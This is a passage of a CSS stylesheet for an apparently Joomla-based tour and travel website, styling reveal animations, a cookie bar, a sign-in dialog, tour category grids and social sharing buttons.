  position: relative;
  width: 100%;
}

.block-horizzontal,
.block-vertical {
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 10;
}

.animated .block-horizzontal {
  animation: reveal_left_to_right 1s ease-in-out;
  animation-fill-mode: forwards;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  background: #0054a6;
}

.animated .block-vertical {
  animation: reveal_top_to_bottom 1s ease-in-out;
  animation-fill-mode: forwards;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  background: #0054a6;
}

.block-reveal img {
  transition: all .3s ease-in-out;
  opacity: 0;
}

.animated .block-reveal img {
  animation: color .5s ease-in-out;
  animation-delay: .5s;
  -webkit-animation-delay: .5s;
  -moz-animation-delay: .5s;
  animation-fill-mode: forwards;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  opacity: 0;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

@keyframes reveal_left_to_right {
  0% {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }

  50% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
}

@keyframes reveal_top_to_bottom {
  0% {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }

  50% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
}

@keyframes color {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

#cookie-bar {
  background: rgba(0, 0, 0, .8);
  height: auto;
  line-height: 24px;
  color: #eee;
  padding: 15px 0;
  font-size: 13px;
  font-weight: 500;
}

#cookie-bar p {
  margin: 0;
  padding: 0;
}

#cookie-bar a {
  color: #fff;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  text-decoration: none;
  padding: 2px 10px;
  margin-left: 8px;
}

#cookie-bar .cb-enable {
  background: #32a067;
}

#cookie-bar .cb-enable:hover {
  background: #fff;
  color: #0054a6;
}

#cookie-bar .cb-disable {
  background: #900;
}

#cookie-bar .cb-disable:hover {
  background: #b00;
}

#cookie-bar .cb-policy {
  background: #f46342;
}

#cookie-bar .cb-policy:hover {
  background: #fff;
  color: #0054a6;
}

#cookie-bar.fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999999;
}

#sign-in-dialog,
#sign-in-dialog .form-group {
  position: relative;
}

#cookie-bar.fixed.bottom {
  bottom: 0;
  top: auto;
}

@media (max-width:767px) {
  #cookie-bar a {
    display: block;
    max-width: 150px;
    margin: auto auto 5px;
  }

  #cookie-bar {
    padding: 5px 0;
  }
}

#sign-in-dialog {
  background: #fff;
  padding: 0 30px 30px;
  text-align: left;
  max-width: 400px;
  margin: 40px auto;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

#lang-dialog .mfp-close,
#sign-in-dialog .mfp-close {
  color: #666;
  background-color: #e4e4e4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  top: 12px;
  right: 20px;
  width: 32px;
  height: 32px;
  line-height: 32px;
}

#lang-dialog .mfp-close:hover,
#sign-in-dialog .mfp-close:hover {
  color: #fff;
  background-color: #66676b;
}

#sign-in-dialog .mfp-close:before {
  font-size: 24px;
  content: "\4d";
}

.small-dialog-header {
  font-size: 18px;
  width: calc(100% + 60px);
  position: relative;
  left: -30px;
  top: 0;
  -webkit-border-radius: 4px 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px 4px;
  border-radius: 4px;
  display: inline-block;
  background-color: #f6f6f6;
  padding: 18px 20px 15px;
  margin-bottom: 30px;
}

.small-dialog-header h3 {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
}

#sign-in-dialog .form-group input.form-control {
  padding-left: 40px;
}

#sign-in-dialog .form-group i {
  font-size: 21px;
  position: absolute;
  left: 12px;
  top: 34px;
  color: #ccc;
  width: 25px;
  height: 25px;
  display: block;
  font-weight: 400 !important;
}

#sign-in-dialog .form-group i.icon_lock_alt {
  top: 36px;
}

.my-toggle {
  background: #fff;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  color: #888;
  font-size: 10px;
  font-weight: 700;
  margin-right: 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  -moz-appearance: none;
  -webkit-appearance: none;
}

#forgot_pw label,
#style-switcher h6,
a#forgot {
  font-weight: 500;
}

.my-toggle:focus,
.my-toggle:hover {
  background-color: #eee;
  color: #555;
  outline: transparent;
}

.checkboxes label,
a#forgot {
  color: #999;
}

.hideShowPassword-wrapper {
  width: 100% !important;
}

a#forgot {
  font-size: 13px;
}

#forgot_pw {
  background-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 99;
  min-height: 460px;
  display: none;
}

.sign-in-wrapper {
  position: relative;
  height: 100%;
}

a.social_bt {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  min-width: 200px;
  display: block;
  padding: 12px;
  line-height: 1;
  position: relative;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

a.social_bt:hover {
  -webkit-filter: brightness(115%);
  filter: brightness(115%);
}

a.social_bt.facebook:before,
a.social_bt.google:before,
a.social_bt.linkedin:before {
  font-family: ElegantIcons;
  position: absolute;
  left: 12px;
  top: 10px;
  color: #fff;
}

a.social_bt.facebook {
  background-color: #3B5998;
}

a.social_bt.facebook:before {
  content: "\e093";
}

a.social_bt.google {
  background-color: #DC4E41;
}

a.social_bt.google:before {
  content: "\e096";
  top: 12px;
}

.divider {
  height: 1px;
  margin: 30px 0 20px;
  background-color: #e1e8ed;
}

.divider span,
.switchery {
  background-color: #fff;
  display: inline-block;
  position: relative;
}

.divider span {
  top: -20px;
  padding: 10px;
  font-style: italic;
}

.mfp-bottom-bar {
  padding: 0 10px !important;
}

.mfp-counter {
  right: 10px !important;
  color: #fff !important;
}

.mfp-bg {
  opacity: .8 !important;
}

.switchery {
  border: 1px solid #dfdfdf;
  border-radius: 20px;
  height: 30px;
  width: 50px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-sizing: content-box;
  background-clip: content-box;
}

.switchery>small {
  background: #fff;
  border-radius: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  height: 30px;
  position: absolute;
  top: 0;
  width: 30px;
}

.switchery-small {
  border-radius: 20px;
  height: 20px;
  width: 33px;
}

.switchery-small>small {
  height: 20px;
  width: 20px;
}

.switchery-large {
  border-radius: 40px;
  height: 40px;
  width: 66px;
}

.switchery-large>small {
  height: 40px;
  width: 40px;
}

.applyBtn.btn.btn-sm.btn-primary {
  background-color: #f46342;
  border: 0;
}

.drp-selected {
  display: none !important;
}

.daterangepicker td.active,
.daterangepicker td.active:hover {
  background-color: #0054a6 !important;
}

#style-switcher {
  background: #fff;
  width: 205px;
  position: fixed;
  top: 205px;
  z-index: 99;
  left: -205px;
  border-radius: 0 0 4px;
  -webkit-box-shadow: 0 6px 15px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 15px rgba(0, 0, 0, .175);
}

#style-switcher h3 {
  color: #fff;
  font-size: 13px;
  margin: 10px 0;
  font-weight: 500;
  text-transform: none;
  letter-spacing: 0;
}

#style-switcher ul {
  list-style: none;
  padding: 0;
  margin-bottom: 22px;
}

#style-switcher div {
  padding: 6px 18px;
}

#style-switcher h6 {
  background: #f8f8f8;
  color: #333;
  font-size: 14px;
  line-height: 46px;
  padding: 0 0 0 20px;
  margin-top: 0;
}

#style-switcher h6 a {
  background-color: #f8f8f8;
  display: block;
  height: 46px;
  position: absolute;
  right: -46px;
  top: 0;
  width: 46px;
  border-radius: 0 4px 4px 0;
  font-size: 22px;
  color: #fff;
  text-align: center;
}

#style-switcher h6 a i {
  position: relative;
  top: 4px;
  color: #333;
}

.colors {
  list-style: none;
  margin: 0 0 10px;
  overflow: hidden;
}

.colors li {
  float: left;
  margin: 4px 2px 0;
}

.colors li a {
  display: block;
  width: 17px;
  height: 17px;
  border-radius: 3px;
}

.default {
  background: #f46342;
}

.aqua {
  background: #1cbbb4;
}

.green_switcher {
  background: #82ca9c;
}

.orange {
  background: #f7941d;
}

.blue {
  background: #004dda;
}

.colors li a.active {
  box-shadow: 0 0 0 2px #fff inset;
}

@media only screen and (max-width: 1024px) {
  #style-switcher {
    display: none;
  }
}

img.logo_normal {
  height: 100%;
  width: 115px;
}

img.logo_sticky {
  width: 100px;
  height: 115%;
}

.custom-search-input-2 .form-group {
  margin: 0;
  border: 1px solid #e9ecef;
  margin-bottom: 5px;
  padding: 5px;
}

.panel-dropdown {
  position: relative;
  text-align: left;
  padding: 15px;
  border: 1px solid #e9ecef;
  margin-top: 5px;
}

.custom-search-input-2 input[type=submit] {
  margin-left: 5px;
}

ul#footer-selector li img {
  width: 100px;
}

.social_wrapper {
  float: right;
  display: inline-block;
}

.email1 {
  float: left;
  padding-left: 25px;
  margin-right: 20px;
  padding-right: 20px;
  color: #fff;
}

.email1 a {
  font-size: 12px;
  line-height: 14px;
  color: #fff;
}

.phone1 {
  float: left;
  margin-right: 0px;
  margin-left: 0px;
  font-size: 12px;
  line-height: 25px;
  color: #fff;
}

.social {
  display: inline-block;
  margin: 0 15px;
  padding: 0;
  list-style: none;
}

.topcontact a {
  margin-right: 15px;
  margin-left: 9px;
  font-size: 12px;
  line-height: 14px;
  color: #fff;
}

.social li {
  display: inline-block;
  float: left;
}

.social li a {
  display: block;
  text-decoration: none;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  padding: 4px 6px;
  line-height: 14px;
  margin-top: 2px;
  font-size: 11px;
  line-height: -3px;
  transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}

.social li a i.fa.fa-tripadvisor {
  color: #333;
  font-size: 10px;
  padding: 0px;
  line-height: 0 !important;
}

.menu_wrapper {
  position: relative;
  background: url(../images/header-background.png);
}

.sticky .menu_wrapper {
  background: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
}

header.header.menu_fixed.sticky #logo {
  float: left;
  padding: 5px;
}

header.header.menu_fixed #logo {
  float: left;
  padding: 5px;
  margin-bottom: 0px;
}

.sticky .top1_wrapper {
  display: none;
}

.sticky #logo {
  float: left;
  margin-top: 0px;
  padding: 0px !important;
}

.sticky .main-menu {
  position: relative;
  z-index: 9;
  width: auto;
  top: 12px;
  right: 15px;
  float: right;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #fff;
}

.topsocial {
  float: right;
}

.box_grid .wrapper h3 {
  font-size: 17px;
  margin-top: 0;
  height: 85px;
  color: #f46342;
  font-size: 17px;
  margin-top: 0;
  height: 30px;
  line-height: 17px;
  color: #2f3790;
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: none;
}

.box_grid .wrapper h3:hover {
  color: #333;
}

.daytour .box_grid .wrapper h3 {
  font-size: 17px;
  margin-top: 0;
  height: 21px;
  color: #f46342;
}

#Packagescarousel .box_grid .wrapper h3 {
  font-size: 17px;
  margin-top: 0;
  height: 32px;
  line-height: 21px;
  color: #f46342;
  font-size: 18px;
  font-weight: 800;
  letter-spacing: 0px;
  text-transform: none;
}

.duration {
  float: right;
  margin-right: 5px;
}

.tourmaster-tour-rating i {
  color: #ffa11a;
  margin-left: 5px;
  font-size: 13px;
}

.itemid-101.home form.form-search {
  /* position: absolute; */
  /* left: 30%; */
  width: 100%;
  /* top: 530px; */
  /* background: #ffffff63; */
  /* padding: 21px; */
  /* -webkit-border-radius: 5px; */
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  /* border-radius: 5px; */
  /* margin-top: 15px; */
  /* -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.3); */
  -moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
  /* box-shadow: 0 0 30px 0 rgba(0,0,0,.3); */
}

.itemid-101.home label.finder {
  font-size: 17px;
  font-family: cairo;
  color: #2d358e;
  text-align: center;
  font-weight: 800;
  margin-bottom: 10px;
}

.itemid-101.home input#mod-finder-searchword98 {
  height: 40px;
  padding-left: 15px;
  border-right: 1px solid #d2d8dd;
  font-weight: 500;
  display: block;
  width: 80%;
  padding: .375rem .75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  float: left;
  display: inline-block;
}

.itemid-101.home button.btn.btn-primary.hasTooltip.finder {
  display: inline;
  float: right;
  margin-top: -12px;
  width: 19%;
  /* height: 41px; */
  border-radius: 7px;
  background: #2f3790;
  border: 1px solid #2f3790;
  padding: .4em 1em;
  border: 1px solid #ffffff !important;
}

.itemid-101.home button.btn.btn-primary.hasTooltip.finder:hover {
  background: #f46342;
  border: 1px solid #f46342;
}

button.btn.btn-primary.hasTooltip.finder {
  border: 1px solid #ffffff;
  background: #2f3790 url(images/ui-bg_flat_75_2f3790_40x100.png) 50% 50% repeat-x;
  font-weight: normal;
  color: #ffffff;
}

button.btn.btn-primary.hasTooltip.finder:hover {
  background: #2f3790 !important;
  border: 1px solid #2f3790 !important;
  color: #fff;
}

section.about_us {
  margin-top: 76px;
  margin-bottom: 20px;
}

.about_us a.grid_item .info h3 {
  color: #fff;
  font-size: 21px;
  text-align: center;
}

.hero_single.version_2 {
  height: 750px;
  margin-top: 65px !important;
}

section#description h2 {
  color: #f46342;
  margin-bottom: 20px;
}

.incloud-excloud h3 {
  color: #f46342;
}

.incloud-excloud {
  margin-bottom: 30px;
}

section.hero_in.hotels_detail.start_bg_zoom {
  height: 170px;
}

section.hero_in.hotels_detail.start_bg_zoom h1 {
  font-size: 29px !important;
  margin-bottom: 0px !important;
  text-align: left !important;
  margin-top: 100px !important;
  color: #333 !important;
}

section.hero_in.hotels_detail.start_bg_zoom h1 span {
  display: none !important;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
  height: 200px;
  overflow-y: scroll;
}

a.item img {
  width: 40px;
}

a.item .info h3 {
  font-size: 15px;
  font-weight: 800;
}

.t3-footnav .t3-module {
  background: none !important;
  color: #fff !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.owl-nav>div {
  margin-top: -26px;
  position: absolute;
  top: 50%;
  color: #cdcbcd;
}

.owl-nav i {
  font-size: 35px;
}

.owl-nav .owl-prev {
  left: -30px;
}

.owl-nav .owl-next {
  right: -30px;
}

/*****************************************
******************************************
EPT css
*****************************************
*****************************************/
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background: none !important;
  border-radius: 4px;
}

section.hero_in.tours.start_bg_zoom a.pathway {
  color: #fff;
}

div.itemListCategory {
  display: none !important;
}

.t3-mainbody .custom-search-input-2 input {
  border: 0;
  height: 50px;
  padding-left: 15px;
  border: 1px solid #d2d8dd;
  border-radius: 0px;
  font-weight: 500;
  width: 75%;
}

.t3-mainbody button.btn.btn-primary.hasTooltip.finder:hover {
  background-color: #0054a6;
  color: #fff;
  width: 20%;
}

.t3-mainbody button.btn.btn-primary.hasTooltip.finder {
  margin-left: 5px;
  width: 20%;
}

.t3-mainbody button.btn.btn-primary.hasTooltip.finder {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  border: 0;
  padding: 0 25px;
  height: 50px;
  cursor: pointer;
  outline: 0;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-color: #f46342;
  margin-right: -1px;
}

div.subCategory {
  background: none !important;
  border: none !important;
  margin: 4px;
  padding: 8px;
}

div.itemContainer {
  float: left;
  padding: 10px;
}

.incloud li:before {
  content: "\2611";
  margin-right: 5px;
  color: green;
}

.excloud li:before {
  content: "\2612";
  margin-right: 5px;
  color: red;
}

.remarks h3 {
  color: #f46342;
}

.undergallary.row {
  margin: 1px;
  box-shadow: 10px 10px 10px 10px #3333330f;
  padding: 15px;
}

nav.secondary_nav.sticky_horizontal.is_stuck {
  position: fixed;
  top: 50px !important;
  width: 1140px;
}

section#description h3 {
  color: #f46342;
}

.score i.fa {
  font-size: 23px;
  color: #f46342;
}

.remarks strong {
  color: #f46342;
}

.Prices th,
.Prices td {
  border: solid 1px #f46342;
  padding: 10px;
}

.Prices thead td,
.Prices thead th {
  border: 1px solid #fff;
}

.Prices thead {
  background: #f46342;
  color: #fff;
}

.formResponsive .formHorizontal .formControls {
  margin-left: 0px !important;
}

#CDSWIDWRL {
  font: normal 12px Verdana, "Bitstream Vera Sans", Arial, Helvetica, sans-serif;
  color: #333;
  background-color: #FFF;
  margin: 0;
  padding: 0;
  width: 100% !important;
  max-width: 100% !important;
  overflow: hidden;
  text-align: left;
  position: relative;
}

#CDSWIDWRL .widWRLReview textarea {
  font: normal 11px Verdana, "Bitstream Vera Sans", Arial, Helvetica, sans-serif;
  color: #666;
  border: 1px solid #00a680;
  padding: 3px;
  width: 210px;
  height: 60px;
  min-width: 100% !important;
  max-width: 100% !important;
  min-height: 60px;
  max-height: 60px;
  overflow: auto;
  word-wrap: break-word;
  float: none;
  margin: 0;
}

#CDSWIDSSP {
  font: normal 12px Verdana, "Bitstream Vera Sans", Arial, Helvetica, sans-serif;
  color: #333;
  overflow: hidden;
  height: auto;
  background-color: #FFF;
  margin: 0;
  padding: 0;
  text-align: left;
  position: relative;
  background-color: transparent;
  letter-spacing: 0;
  width: 100% !important;
}


.formResponsive .formHorizontal .formControlLabel {
  display: none;
}

.wrap.t3-sl.t3-sl-2 a {
  pointer-events: none;
  cursor: default;
}

a.viewall {
  padding: 5px;
  color: #f46342;
}

a.viewall:hover {
  padding: 5px;
  color: #f46342;

}

.follow_us a {
  border: 1px solid;
  padding: 6px;
  border-radius: 5px;
  font-size: 21px;
  margin-top: 5px;
  opacity: 1;
}

footer.blueskyfooter p {
  margin-bottom: 0px;
}

a#goUp {
  position: fixed;
  right: 0;
  visibility: hidden;
  bottom: 25px;
  margin: 0 25px 0 0;
  z-index: 9999;
  transform: scale(.7);
  width: 46px;
  height: 46px;
  background-color: rgba(0, 0, 0, .6);
  opacity: 1;
  transition: all .3s;
  border-radius: 50%;
  font-size: 21px;
  color: #fff;
}

i.ti-facebook {
  color: #4267b2;
}

i.ti-twitter-alt {
  color: #3ea1f3;
}

.follow_us a {
  background: #fff;
}

.itemBackToTop a.k2Anchor {
  display: none;
}

.aboutuspage img {
  width: 400px;
}

.aboutuspage .lastsection p {
  padding: 10px;
}

div#TA_rated229 {
  position: relative !important;
}

.payment h6 {
  color: #fff;
  font-size: 15px;
}

.payment img {
  height: 57px;
}

.payment {
  position: relative;
  top: 23px;
  left: -13px;
}

.footerlogo {
  position: relative;
  top: 5px;
  left: -22px;
}

.box_grid.catItemView.groupLeading ul li {
  color: #333;
}

h3.related {
  color: #f46342;
}

section.share {
  padding-top: 20px;
}

#mainCom {
  padding-left: 8px !important;
  height: 15px !important;
}

section.share p {
  font-size: 18px;
  margin-left: 17px;
  color: #333;
}

.cmp_in_container {
  padding-top: 2px;
  margin-right: 5px;
  /* top: 5px; */
}

#mainCom .cmp_twitter_container {
  margin-right: 4px;
  position: relative;
  padding-top: 2px;
}

#mainCom .cmp_google_container,
#mainCom .cmp_vk_container,
#mainCom .cmp_ok_container {
  position: relative;
  margin-top: 2px;
  margin-right: 5px;
}

.buttonPin {
  margin-top: 2px;
}

.t3-mainbody {
  padding-top: 0px !important;
}

i.fa.fa-tripadvisor {
  color: #333;
  font-size: 17px;
  padding: 0px;
  line-height: 8px !important;
}

.tourmaster-item-pdlr {
  margin-bottom: 40px;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-item-wrap {
  position: relative;
  overflow: hidden;
}

.tourmaster-media-image {
  line-height: 0;
  position: relative;
  height: 400px;
}

.tourmaster-media-image img.img-fluid {
  height: 100%;
  width: 100%;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-count {
  background-color: #f97150;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-count {
  color: #fff;
  position: absolute;
  top: 18px;
  right: 18px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 11px;
  border-radius: 3px;
  z-index: 2;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
  opacity: 0;
  transition: opacity 300ms;
  -moz-transition: opacity 300ms;
  -o-transition: opacity 300ms;
  -webkit-transition: opacity 300ms;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  background: #000;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay-front {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  background: url(images/tour-category-item-gradient.png) bottom repeat-x;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-head {
  position: absolute;
  top: 100%;
  left: 0px;
  right: 0px;
  transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transition: transform 200ms ease-out, top 200ms ease-out;
  -moz-transition: transform 200ms ease-out, top 200ms ease-out;
  -o-transition: transform 200ms ease-out, top 200ms ease-out;
  -webkit-transition: transform 200ms ease-out, top 200ms ease-out;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-display {
  padding: 15px 25px 40px;
  text-align: center;
  transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transition: transform 200ms ease-out, padding 200ms ease-out;
  -moz-transition: transform 200ms ease-out, padding 200ms ease-out;
  -o-transition: transform 200ms ease-out, padding 200ms ease-out;
  -webkit-transition: transform 200ms ease-out, padding 200ms ease-out;
}

.traveltour-body * {
  border-color: #e1e1e1;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-title {
  color: #fff;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-title {
  font-size: 20px;
  margin-bottom: 0px;
  font-weight: 700;
}

.clearfix:after {
  content: " ";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-animate {
  padding: 0px 50px 0px;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-animate {
  padding: 0px 25px 0px;
  position: relative;
  text-align: center;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-description {
  color: #e9e9e9;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-description {
  margin-bottom: 14px;
  padding-top: 10px;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-link {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
}

.traveltour-body a {
  color: #f97150;
}

.gdlr-core-page-builder-body a {
  text-decoration: none;
  transition: background 300ms, color 300ms, border-color 300ms;
  -moz-transition: background 300ms, color 300ms, border-color 300ms;
  -o-transition: background 300ms, color 300ms, border-color 300ms;
  -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-overlay {
  opacity: 0.65;
  filter: alpha(opacity=65);
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-display {
  padding-bottom: 8px;
  transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-animate {
  padding: 0px 25px 0px;
  position: relative;
  text-align: center;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-link {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-display {
  padding: 15px 25px 40px;
  background: #33333375;
  text-align: center;
  transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transition: transform 200ms ease-out, padding 200ms ease-out;
  -moz-transition: transform 200ms ease-out, padding 200ms ease-out;
  -o-transition: transform 200ms ease-out, padding 200ms ease-out;
  -webkit-transition: transform 200ms ease-out, padding 200ms ease-out;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-title {
  font-size: 20px;
  margin-bottom: 0px;
  font-weight: 700;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-description {
  margin-bottom: 14px;
  padding-top: 10px;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  background: #000;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay-front {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  background: url('images/tour-category-item-gradient.png') bottom repeat-x;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-item-wrap {
  position: relative;
  overflow: hidden;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-head {
  position: absolute;
  top: 100%;
  left: 0px;
  right: 0px;
  transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transition: transform 200ms ease-out, top 200ms ease-out;
  -moz-transition: transform 200ms ease-out, top 200ms ease-out;
  -o-transition: transform 200ms ease-out, top 200ms ease-out;
  -webkit-transition: transform 200ms ease-out, top 200ms ease-out;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
  opacity: 0;
  transition: opacity 300ms;
  -moz-transition: opacity 300ms;
  -o-transition: opacity 300ms;
  -webkit-transition: opacity 300ms;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-overlay {
  opacity: 0.65;
  filter: alpha(opacity=65);
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-divider {
  margin-bottom: 0;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head {
  top: 50%;
  bottom: auto;
  transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-display {
  padding-bottom: 8px;
  transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-count {
  color: #fff;
  position: absolute;
  top: 18px;
  right: 18px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 11px;
  border-radius: 3px;
  z-index: 2;
}

.tourmaster-tour-category-widget-holder {
  margin-left: -10px;
  margin-right: -10px;
}

.tourmaster-tour-category-widget {
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-overlay {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  background: #000;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.tourmaster-tour-category-widget .tourmaster-tour-category-title {
  font-size: 13px;
  text-align: center;
  font-weight: 500;
  margin-bottom: 0px;
  padding: 0px 15px;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-head {
  position: absolute;
  top: 0px;
  left: 10px;
  right: 10px;
  bottom: 0px;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-head-table {
  display: table;
  width: 100%;
  height: 100%;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-title {
  display: table-cell;
  vertical-align: middle;
}

h3.tourmaster-tour-category-title a {
  color: #fff;
}

.tourmaster-tour-category-head-animate a {
  color: #f67151;
}

@media (max-width:900px) {
  a.btn_mobile {
    top: 5px;
    position: absolute;
  }

  #clicksearch {
    position: absolute;
    top: 5px;
    right: 0;
    width: 76px;
    height: 26px;
    padding: 3px 5px;
  }

  .sticky #clicksearch {
    position: absolute;
    top: 5px;
    right: 0;
    width: 76px;
    height: 26px;
    padding: 3px 5px;
